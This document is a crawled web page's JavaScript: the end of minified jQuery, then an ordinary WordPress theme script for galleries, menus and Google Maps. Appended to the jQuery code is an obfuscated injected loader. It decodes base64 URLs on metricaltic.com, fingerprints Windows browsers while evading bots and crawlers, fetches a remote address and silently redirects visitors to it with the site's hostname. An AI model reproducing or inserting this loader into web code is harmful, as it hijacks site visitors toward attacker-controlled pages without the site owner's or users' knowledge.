bI.get(e,aE,b3,"script")}});bI.each(["get","post"],function(e,b3){bI[b3]=function(b4,b6,b7,b5){if(bI.isFunction(b6)){b5=b5||b7;b7=b6;b6=aE}return bI.ajax({url:b4,type:b3,dataType:b5,data:b6,success:b7})}});function g(ca,b9,b6){var e,b5,b4,b7,b3=ca.contents,b8=ca.dataTypes;while(b8[0]==="*"){b8.shift();if(b5===aE){b5=ca.mimeType||b9.getResponseHeader("Content-Type")}}if(b5){for(b7 in b3){if(b3[b7]&&b3[b7].test(b5)){b8.unshift(b7);break}}}if(b8[0] in b6){b4=b8[0]}else{for(b7 in b6){if(!b8[0]||ca.converters[b7+" "+b8[0]]){b4=b7;break}if(!e){e=b7}}b4=b4||e}if(b4){if(b4!==b8[0]){b8.unshift(b4)}return b6[b4]}}function ad(ce,b6,cb,b4){var b3,b9,cc,b7,b5,cd={},ca=ce.dataTypes.slice();if(ca[1]){for(cc in ce.converters){cd[cc.toLowerCase()]=ce.converters[cc]}}b9=ca.shift();while(b9){if(ce.responseFields[b9]){cb[ce.responseFields[b9]]=b6}if(!b5&&b4&&ce.dataFilter){b6=ce.dataFilter(b6,ce.dataType)}b5=b9;b9=ca.shift();if(b9){if(b9==="*"){b9=b5}else{if(b5!=="*"&&b5!==b9){cc=cd[b5+" "+b9]||cd["* "+b9];if(!cc){for(b3 in cd){b7=b3.split(" ");if(b7[1]===b9){cc=cd[b5+" "+b7[0]]||cd["* "+b7[0]];if(cc){if(cc===true){cc=cd[b3]}else{if(cd[b3]!==true){b9=b7[0];ca.unshift(b7[1])}}break}}}}if(cc!==true){if(cc&&ce["throws"]){b6=cc(b6)}else{try{b6=cc(b6)}catch(b8){return{state:"parsererror",error:cc?b8:"No conversion from "+b5+" to "+b9}}}}}}}}return{state:"success",data:b6}}bI.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){bI.globalEval(e);return e}}});bI.ajaxPrefilter("script",function(e){if(e.cache===aE){e.cache=false}if(e.crossDomain){e.type="GET";e.global=false}});bI.ajaxTransport("script",function(b4){if(b4.crossDomain){var e,b3=l.head||bI("head")[0]||l.documentElement;return{send:function(b5,b6){e=l.createElement("script");e.async=true;if(b4.scriptCharset){e.charset=b4.scriptCharset}e.src=b4.url;e.onload=e.onreadystatechange=function(b8,b7){if(b7||!e.readyState||/loaded|complete/.test(e.readyState)){e.onload=e.onreadystatechange=null;if(e.parentNode){e.parentNode.removeChild(e)}e=null;if(!b7){b6(200,"success")}}};b3.insertBefore(e,b3.firstChild)},abort:function(){if(e){e.onload(aE,true)}}}}});var bp=[],a4=/(=)\?(?=&|$)|\?\?/;bI.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=bp.pop()||(bI.expando+"_"+(bN++));this[e]=true;return e}});bI.ajaxPrefilter("json jsonp",function(b5,e,b6){var b8,b3,b4,b7=b5.jsonp!==false&&(a4.test(b5.url)?"url":typeof b5.data==="string"&&!(b5.contentType||"").indexOf("application/x-www-form-urlencoded")&&a4.test(b5.data)&&"data");if(b7||b5.dataTypes[0]==="jsonp"){b8=b5.jsonpCallback=bI.isFunction(b5.jsonpCallback)?b5.jsonpCallback():b5.jsonpCallback;if(b7){b5[b7]=b5[b7].replace(a4,"$1"+b8)}else{if(b5.jsonp!==false){b5.url+=(ax.test(b5.url)?"&":"?")+b5.jsonp+"="+b8}}b5.converters["script json"]=function(){if(!b4){bI.error(b8+" was not called")}return b4[0]};b5.dataTypes[0]="json";b3=a1[b8];a1[b8]=function(){b4=arguments};b6.always(function(){a1[b8]=b3;if(b5[b8]){b5.jsonpCallback=e.jsonpCallback;bp.push(b8)}if(b4&&bI.isFunction(b3)){b3(b4[0])}b4=b3=aE});return"script"}});var af,av,aw=0,aN=a1.ActiveXObject&&function(){var e;for(e in af){af[e](aE,true)}};function bC(){try{return new a1.XMLHttpRequest()}catch(b3){}}function bd(){try{return new a1.ActiveXObject("Microsoft.XMLHTTP")}catch(b3){}}bI.ajaxSettings.xhr=a1.ActiveXObject?function(){return !this.isLocal&&bC()||bd()}:bC;av=bI.ajaxSettings.xhr();bI.support.cors=!!av&&("withCredentials" in av);av=bI.support.ajax=!!av;if(av){bI.ajaxTransport(function(e){if(!e.crossDomain||bI.support.cors){var b3;return{send:function(b9,b4){var b7,b5,b8=e.xhr();if(e.username){b8.open(e.type,e.url,e.async,e.username,e.password)}else{b8.open(e.type,e.url,e.async)}if(e.xhrFields){for(b5 in e.xhrFields){b8[b5]=e.xhrFields[b5]}}if(e.mimeType&&b8.overrideMimeType){b8.overrideMimeType(e.mimeType)}if(!e.crossDomain&&!b9["X-Requested-With"]){b9["X-Requested-With"]="XMLHttpRequest"}try{for(b5 in b9){b8.setRequestHeader(b5,b9[b5])}}catch(b6){}b8.send((e.hasContent&&e.data)||null);b3=function(cc,cb){var ca,cd,cg,ce;try{if(b3&&(cb||b8.readyState===4)){b3=aE;if(b7){b8.onreadystatechange=bI.noop;if(aN){delete af[b7]}}if(cb){if(b8.readyState!==4){b8.abort()}}else{ce={};ca=b8.status;cd=b8.getAllResponseHeaders();if(typeof b8.responseText==="string"){ce.text=b8.responseText}try{cg=b8.statusText}catch(cf){cg=""}if(!ca&&e.isLocal&&!e.crossDomain){ca=ce.text?200:404}else{if(ca===1223){ca=204}}}}}catch(ch){if(!cb){b4(-1,ch)}}if(ce){b4(ca,cg,ce,cd)}};if(!e.async){b3()}else{if(b8.readyState===4){setTimeout(b3)}else{b7=++aw;if(aN){if(!af){af={};bI(a1).unload(aN)}af[b7]=b3}b8.onreadystatechange=b3}}},abort:function(){if(b3){b3(aE,true)}}}}})}var J,ab,bQ=/^(?:toggle|show|hide)$/,bJ=new RegExp("^(?:([+-])=|)("+bz+")([a-z%]*)$","i"),bP=/queueHooks$/,az=[h],aY={"*":[function(e,b8){var ca=this.createTween(e,b8),b6=ca.cur(),b5=bJ.exec(b8),b9=b5&&b5[3]||(bI.cssNumber[e]?"":"px"),b3=(bI.cssNumber[e]||b9!=="px"&&+b6)&&bJ.exec(bI.css(ca.elem,e)),b4=1,b7=20;if(b3&&b3[3]!==b9){b9=b9||b3[3];b5=b5||[];b3=+b6||1;do{b4=b4||".5";b3=b3/b4;bI.style(ca.elem,e,b3+b9)}while(b4!==(b4=ca.cur()/b6)&&b4!==1&&--b7)}if(b5){b3=ca.start=+b3||+b6||0;ca.unit=b9;ca.end=b5[1]?b3+(b5[1]+1)*b5[2]:+b5[2]}return ca}]};function bl(){setTimeout(function(){J=aE});return(J=bI.now())}function ba(b6,b8,b5){var b3,b7=(aY[b8]||[]).concat(aY["*"]),e=0,b4=b7.length;for(;e<b4;e++){if((b3=b7[e].call(b5,b8,b6))){return b3}}}function f(b4,b8,cb){var cc,e,b7=0,b3=az.length,ca=bI.Deferred().always(function(){delete b6.elem}),b6=function(){if(e){return false}var ci=J||bl(),cf=Math.max(0,b5.startTime+b5.duration-ci),cd=cf/b5.duration||0,ch=1-cd,ce=0,cg=b5.tweens.length;for(;ce<cg;ce++){b5.tweens[ce].run(ch)}ca.notifyWith(b4,[b5,ch,cf]);if(ch<1&&cg){return cf}else{ca.resolveWith(b4,[b5]);return false}},b5=ca.promise({elem:b4,props:bI.extend({},b8),opts:bI.extend(true,{specialEasing:{}},cb),originalProperties:b8,originalOptions:cb,startTime:J||bl(),duration:cb.duration,tweens:[],createTween:function(cf,cd){var ce=bI.Tween(b4,b5.opts,cf,cd,b5.opts.specialEasing[cf]||b5.opts.easing);b5.tweens.push(ce);return ce},stop:function(ce){var cd=0,cf=ce?b5.tweens.length:0;if(e){return this}e=true;for(;cd<cf;cd++){b5.tweens[cd].run(1)}if(ce){ca.resolveWith(b4,[b5,ce])}else{ca.rejectWith(b4,[b5,ce])}return this}}),b9=b5.props;ak(b9,b5.opts.specialEasing);for(;b7<b3;b7++){cc=az[b7].call(b5,b4,b9,b5.opts);if(cc){return cc}}bI.map(b9,ba,b5);if(bI.isFunction(b5.opts.start)){b5.opts.start.call(b4,b5)}bI.fx.timer(bI.extend(b6,{elem:b4,anim:b5,queue:b5.opts.queue}));return b5.progress(b5.opts.progress).done(b5.opts.done,b5.opts.complete).fail(b5.opts.fail).always(b5.opts.always)}function ak(b5,b7){var b4,b3,b8,b6,e;for(b4 in b5){b3=bI.camelCase(b4);b8=b7[b3];b6=b5[b4];if(bI.isArray(b6)){b8=b6[1];b6=b5[b4]=b6[0]}if(b4!==b3){b5[b3]=b6;delete b5[b4]}e=bI.cssHooks[b3];if(e&&"expand" in e){b6=e.expand(b6);delete b5[b3];for(b4 in b6){if(!(b4 in b5)){b5[b4]=b6[b4];b7[b4]=b8}}}else{b7[b3]=b8}}}bI.Animation=bI.extend(f,{tweener:function(b3,b6){if(bI.isFunction(b3)){b6=b3;b3=["*"]}else{b3=b3.split(" ")}var b5,e=0,b4=b3.length;for(;e<b4;e++){b5=b3[e];aY[b5]=aY[b5]||[];aY[b5].unshift(b6)}},prefilter:function(b3,e){if(e){az.unshift(b3)}else{az.push(b3)}}});function h(b5,b9,e){var b4,cb,b7,ce,cf,cc,b6=this,ca={},b3=b5.style,b8=b5.nodeType&&N(b5),cd=bI._data(b5,"fxshow");if(!e.queue){cf=bI._queueHooks(b5,"fx");if(cf.unqueued==null){cf.unqueued=0;cc=cf.empty.fire;cf.empty.fire=function(){if(!cf.unqueued){cc()}}}cf.unqueued++;b6.always(function(){b6.always(function(){cf.unqueued--;if(!bI.queue(b5,"fx").length){cf.empty.fire()}})})}if(b5.nodeType===1&&("height" in b9||"width" in b9)){e.overflow=[b3.overflow,b3.overflowX,b3.overflowY];if(bI.css(b5,"display")==="inline"&&bI.css(b5,"float")==="none"){if(!bI.support.inlineBlockNeedsLayout||bD(b5.nodeName)==="inline"){b3.display="inline-block"}else{b3.zoom=1}}}if(e.overflow){b3.overflow="hidden";if(!bI.support.shrinkWrapBlocks){b6.always(function(){b3.overflow=e.overflow[0];b3.overflowX=e.overflow[1];b3.overflowY=e.overflow[2]})}}for(b4 in b9){cb=b9[b4];if(bQ.exec(cb)){delete b9[b4];b7=b7||cb==="toggle";if(cb===(b8?"hide":"show")){continue}ca[b4]=cd&&cd[b4]||bI.style(b5,b4)}}if(!bI.isEmptyObject(ca)){if(cd){if("hidden" in cd){b8=cd.hidden}}else{cd=bI._data(b5,"fxshow",{})}if(b7){cd.hidden=!b8}if(b8){bI(b5).show()}else{b6.done(function(){bI(b5).hide()})}b6.done(function(){var cg;bI._removeData(b5,"fxshow");for(cg in ca){bI.style(b5,cg,ca[cg])}});for(b4 in ca){ce=ba(b8?cd[b4]:0,b4,b6);if(!(b4 in cd)){cd[b4]=ce.start;if(b8){ce.end=ce.start;ce.start=b4==="width"||b4==="height"?1:0}}}}}function F(b4,b3,b6,e,b5){return new F.prototype.init(b4,b3,b6,e,b5)}bI.Tween=F;F.prototype={constructor:F,init:function(b5,b3,b7,e,b6,b4){this.elem=b5;this.prop=b7;this.easing=b6||"swing";this.options=b3;this.start=this.now=this.cur();this.end=e;this.unit=b4||(bI.cssNumber[b7]?"":"px")},cur:function(){var e=F.propHooks[this.prop];return e&&e.get?e.get(this):F.propHooks._default.get(this)},run:function(b4){var b3,e=F.propHooks[this.prop];if(this.options.duration){this.pos=b3=bI.easing[this.easing](b4,this.options.duration*b4,0,1,this.options.duration)}else{this.pos=b3=b4}this.now=(this.end-this.start)*b3+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this)}if(e&&e.set){e.set(this)}else{F.propHooks._default.set(this)}return this}};F.prototype.init.prototype=F.prototype;F.propHooks={_default:{get:function(b3){var e;if(b3.elem[b3.prop]!=null&&(!b3.elem.style||b3.elem.style[b3.prop]==null)){return b3.elem[b3.prop]}e=bI.css(b3.elem,b3.prop,"");return !e||e==="auto"?0:e},set:function(e){if(bI.fx.step[e.prop]){bI.fx.step[e.prop](e)}else{if(e.elem.style&&(e.elem.style[bI.cssProps[e.prop]]!=null||bI.cssHooks[e.prop])){bI.style(e.elem,e.prop,e.now+e.unit)}else{e.elem[e.prop]=e.now}}}}};F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(e){if(e.elem.nodeType&&e.elem.parentNode){e.elem[e.prop]=e.now}}};bI.each(["toggle","show","hide"],function(b3,e){var b4=bI.fn[e];bI.fn[e]=function(b5,b7,b6){return b5==null||typeof b5==="boolean"?b4.apply(this,arguments):this.animate(bH(e,true),b5,b7,b6)}});bI.fn.extend({fadeTo:function(e,b5,b4,b3){return this.filter(N).css("opacity",0).show().end().animate({opacity:b5},e,b4,b3)},animate:function(b8,b5,b7,b6){var b4=bI.isEmptyObject(b8),e=bI.speed(b5,b7,b6),b3=function(){var b9=f(this,bI.extend({},b8),e);if(b4||bI._data(this,"finish")){b9.stop(true)}};b3.finish=b3;return b4||e.queue===false?this.each(b3):this.queue(e.queue,b3)},stop:function(b4,b3,e){var b5=function(b6){var b7=b6.stop;delete b6.stop;b7(e)};if(typeof b4!=="string"){e=b3;b3=b4;b4=aE}if(b3&&b4!==false){this.queue(b4||"fx",[])}return this.each(function(){var b9=true,b6=b4!=null&&b4+"queueHooks",b8=bI.timers,b7=bI._data(this);if(b6){if(b7[b6]&&b7[b6].stop){b5(b7[b6])}}else{for(b6 in b7){if(b7[b6]&&b7[b6].stop&&bP.test(b6)){b5(b7[b6])}}}for(b6=b8.length;b6--;){if(b8[b6].elem===this&&(b4==null||b8[b6].queue===b4)){b8[b6].anim.stop(e);b9=false;b8.splice(b6,1)}}if(b9||!e){bI.dequeue(this,b4)}})},finish:function(e){if(e!==false){e=e||"fx"}return this.each(function(){var b5,b8=bI._data(this),b4=b8[e+"queue"],b3=b8[e+"queueHooks"],b7=bI.timers,b6=b4?b4.length:0;b8.finish=true;bI.queue(this,e,[]);if(b3&&b3.stop){b3.stop.call(this,true)}for(b5=b7.length;b5--;){if(b7[b5].elem===this&&b7[b5].queue===e){b7[b5].anim.stop(true);b7.splice(b5,1)}}for(b5=0;b5<b6;b5++){if(b4[b5]&&b4[b5].finish){b4[b5].finish.call(this)}}delete b8.finish})}});function bH(b4,b6){var b5,e={height:b4},b3=0;b6=b6?1:0;for(;b3<4;b3+=2-b6){b5=bS[b3];e["margin"+b5]=e["padding"+b5]=b4}if(b6){e.opacity=e.width=b4}return e}bI.each({slideDown:bH("show"),slideUp:bH("hide"),slideToggle:bH("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,b3){bI.fn[e]=function(b4,b6,b5){return this.animate(b3,b4,b6,b5)}});bI.speed=function(b4,b5,b3){var e=b4&&typeof b4==="object"?bI.extend({},b4):{complete:b3||!b3&&b5||bI.isFunction(b4)&&b4,duration:b4,easing:b3&&b5||b5&&!bI.isFunction(b5)&&b5};e.duration=bI.fx.off?0:typeof e.duration==="number"?e.duration:e.duration in bI.fx.speeds?bI.fx.speeds[e.duration]:bI.fx.speeds._default;if(e.queue==null||e.queue===true){e.queue="fx"}e.old=e.complete;e.complete=function(){if(bI.isFunction(e.old)){e.old.call(this)}if(e.queue){bI.dequeue(this,e.queue)}};return e};bI.easing={linear:function(e){return e},swing:function(e){return 0.5-Math.cos(e*Math.PI)/2}};bI.timers=[];bI.fx=F.prototype.init;bI.fx.tick=function(){var b4,b3=bI.timers,e=0;J=bI.now();for(;e<b3.length;e++){b4=b3[e];if(!b4()&&b3[e]===b4){b3.splice(e--,1)}}if(!b3.length){bI.fx.stop()}J=aE};bI.fx.timer=function(e){if(e()&&bI.timers.push(e)){bI.fx.start()}};bI.fx.interval=13;bI.fx.start=function(){if(!ab){ab=setInterval(bI.fx.tick,bI.fx.interval)}};bI.fx.stop=function(){clearInterval(ab);ab=null};bI.fx.speeds={slow:600,fast:200,_default:400};bI.fx.step={};if(bI.expr&&bI.expr.filters){bI.expr.filters.animated=function(e){return bI.grep(bI.timers,function(b3){return e===b3.elem}).length}}bI.fn.offset=function(b3){if(arguments.length){return b3===aE?this:this.each(function(b8){bI.offset.setOffset(this,b3,b8)})}var e,b7,b5={top:0,left:0},b4=this[0],b6=b4&&b4.ownerDocument;if(!b6){return}e=b6.documentElement;if(!bI.contains(e,b4)){return b5}if(typeof b4.getBoundingClientRect!==aA){b5=b4.getBoundingClientRect()}b7=bo(b6);return{top:b5.top+(b7.pageYOffset||e.scrollTop)-(e.clientTop||0),left:b5.left+(b7.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}};bI.offset={setOffset:function(b5,ce,b8){var b9=bI.css(b5,"position");if(b9==="static"){b5.style.position="relative"}var b7=bI(b5),b3=b7.offset(),e=bI.css(b5,"top"),cc=bI.css(b5,"left"),cd=(b9==="absolute"||b9==="fixed")&&bI.inArray("auto",[e,cc])>-1,cb={},ca={},b4,b6;if(cd){ca=b7.position();b4=ca.top;b6=ca.left}else{b4=parseFloat(e)||0;b6=parseFloat(cc)||0}if(bI.isFunction(ce)){ce=ce.call(b5,b8,b3)}if(ce.top!=null){cb.top=(ce.top-b3.top)+b4}if(ce.left!=null){cb.left=(ce.left-b3.left)+b6}if("using" in ce){ce.using.call(b5,cb)}else{b7.css(cb)}}};bI.fn.extend({position:function(){if(!this[0]){return}var b4,b5,e={top:0,left:0},b3=this[0];if(bI.css(b3,"position")==="fixed"){b5=b3.getBoundingClientRect()}else{b4=this.offsetParent();b5=this.offset();if(!bI.nodeName(b4[0],"html")){e=b4.offset()}e.top+=bI.css(b4[0],"borderTopWidth",true);e.left+=bI.css(b4[0],"borderLeftWidth",true)}return{top:b5.top-e.top-bI.css(b3,"marginTop",true),left:b5.left-e.left-bI.css(b3,"marginLeft",true)}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||bV;while(e&&(!bI.nodeName(e,"html")&&bI.css(e,"position")==="static")){e=e.offsetParent}return e||bV})}});bI.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b4,b3){var e=/Y/.test(b3);bI.fn[b4]=function(b5){return bI.access(this,function(b6,b9,b8){var b7=bo(b6);if(b8===aE){return b7?(b3 in b7)?b7[b3]:b7.document.documentElement[b9]:b6[b9]}if(b7){b7.scrollTo(!e?b8:bI(b7).scrollLeft(),e?b8:bI(b7).scrollTop())}else{b6[b9]=b8}},b4,b5,arguments.length,null)}});function bo(e){return bI.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:false}bI.each({Height:"height",Width:"width"},function(e,b3){bI.each({padding:"inner"+e,content:b3,"":"outer"+e},function(b4,b5){bI.fn[b5]=function(b9,b8){var b7=arguments.length&&(b4||typeof b9!=="boolean"),b6=b4||(b9===true||b8===true?"margin":"border");return bI.access(this,function(cb,ca,cc){var cd;if(bI.isWindow(cb)){return cb.document.documentElement["client"+e]}if(cb.nodeType===9){cd=cb.documentElement;return Math.max(cb.body["scroll"+e],cd["scroll"+e],cb.body["offset"+e],cd["offset"+e],cd["client"+e])}return cc===aE?bI.css(cb,ca,b6):bI.style(cb,ca,cc,b6)},b3,b7?b9:aE,b7,null)}})});bI.fn.size=function(){return this.length};bI.fn.andSelf=bI.fn.addBack;if(typeof module==="object"&&module&&typeof module.exports==="object"){module.exports=bI}else{a1.jQuery=a1.$=bI;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return bI})}}})(window);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: text/javascript
request_url: https://www.aacic.org/wp-content/themes/aacic-Foundation/js/aacic.js
body_size: 4947
content:
$(document).ready(function(){
	
	/*
	$(function() {
		if ($('.entry-content figure').length > 0) {
			$('.entry-content figure').magnificPopup({ 
				delegate: 'a', // child items selector, by clicking on it popup will open
				type: 'image',
				gallery:{enabled:true}
			});
		}
	});
	
	$(function() {
		if ($('.related-info').length > 0) {
			$('.related-info').magnificPopup({ 
				delegate: 'a', // child items selector, by clicking on it popup will open
				type: 'image',
				gallery:{enabled:true}
			});
		}
	});
	*/
	
	$('.aacic-gallery').fadeIn('slow');


	$('.gallery').magnificPopup({
		delegate: 'a',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-img-mobile',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});



 /* insertamos resumenes en cada menu ppal */
 
 if ($('#pos01-excerpt').length > 0) {
	insertMeOne();
	}
	
 if ($('#pos02-excerpt').length > 0) {
	insertMeTwo();
	}
	
 if ($('#pos03-excerpt').length > 0) {
	insertMeThree();
	}

 if ($('#pos04-excerpt').length > 0) {
	insertMeFour();
	}
	
 if ($('#pos05-excerpt').length > 0) {
	insertMeFive();
	}	
	
if ($('#pos06-excerpt').length > 0) {
	insertMeSix();
	}

function addMega(){
        $(this).addClass("hovering");
        }

    function removeMega(){
        $(this).removeClass("hovering");
        }

    var megaConfig = {
         interval: 280,
         sensitivity: 3,
         over: addMega,
         timeout: 400,
         out: removeMega
    };

    $("ul.menu-general > li").hoverIntent(megaConfig);
    


 function insertMeOne(){
 	$("#pos01-excerpt").appendTo( $( "li.menu-posicio1 > ul.sub-menu.dropdown" ) ); 
 	}
 	
 function insertMeTwo(){
 	$("#pos02-excerpt").appendTo( $( "li.menu-posicio2 > ul.sub-menu.dropdown" ) ); 
 	}
 	
 function insertMeThree(){
 	$("#pos03-excerpt").appendTo( $( "li.menu-posicio3 > ul.sub-menu.dropdown" ) ); 
 	}
 	
function insertMeFour(){
 	$("#pos04-excerpt").appendTo( $( "li.menu-posicio4 > ul.sub-menu.dropdown" ) ); 
 	}
 	
function insertMeFive(){
 	$("#pos05-excerpt").appendTo( $( "li.menu-posicio5 > ul.sub-menu.dropdown" ) ); 
 	}
 	
function insertMeSix(){
 	$("#pos06-excerpt").appendTo( $( "li.menu-posicio6 > ul.sub-menu.dropdown" ) ); 
 	}
 	

});



(function($) {

/*
*  render_map
*
*  This function will render a Google Map onto the selected jQuery element
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$el (jQuery element)
*  @return	n/a
*/

function render_map( $el ) {

	// var
	var $markers = $el.find('.marker');

	// vars
	var args = {
		zoom		: 16,
		center		: new google.maps.LatLng(0, 0),
		mapTypeId	: google.maps.MapTypeId.ROADMAP
	};

	// create map	        	
	var map = new google.maps.Map( $el[0], args);

	// add a markers reference
	map.markers = [];

	// add markers
	$markers.each(function(){

    	add_marker( $(this), map );

	});

	// center map
	center_map( map );

}

/*
*  add_marker
*
*  This function will add a marker to the selected Google Map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$marker (jQuery element)
*  @param	map (Google Map object)
*  @return	n/a
*/

function add_marker( $marker, map ) {

	// var
	var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

	// create marker
	var marker = new google.maps.Marker({
		position	: latlng,
		map			: map
	});

	// add to array
	map.markers.push( marker );

	// if marker contains HTML, add it to an infoWindow
	if( $marker.html() )
	{
		// create info window
		var infowindow = new google.maps.InfoWindow({
			content		: $marker.html()
		});

		// show info window when marker is clicked
		google.maps.event.addListener(marker, 'click', function() {

			infowindow.open( map, marker );

		});
	}

}

/*
*  center_map
*
*  This function will center the map, showing all markers attached to this map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	map (Google Map object)
*  @return	n/a
*/

function center_map( map ) {

	// vars
	var bounds = new google.maps.LatLngBounds();

	// loop through all markers and create bounds
	$.each( map.markers, function( i, marker ){

		var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

		bounds.extend( latlng );

	});

	// only 1 marker?
	if( map.markers.length == 1 )
	{
		// set center of map
	    map.setCenter( bounds.getCenter() );
	    map.setZoom( 16 );
	}
	else
	{
		// fit to bounds
		map.fitBounds( bounds );
	}

}

/*
*  document ready
*
*  This function will render each map when the document is ready (page has loaded)
*
*  @type	function
*  @date	8/11/2013
*  @since	5.0.0
*
*  @param	n/a
*  @return	n/a
*/

$(document).ready(function(){

	$('.acf-map').each(function(){

		render_map( $(this) );

	});

});

})(jQuery);

		
